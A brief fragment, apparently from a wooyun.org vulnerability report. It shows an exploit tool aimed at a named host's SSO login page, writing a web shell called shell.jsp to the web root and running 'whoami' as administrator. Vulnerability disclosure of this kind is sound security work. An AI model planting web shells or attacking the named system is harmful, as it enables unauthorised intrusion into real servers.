 Url: http://oa1.hzrobam.com/web/guest/ssologin
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
user-kg29u7toiu\administrator
www.wooyun.org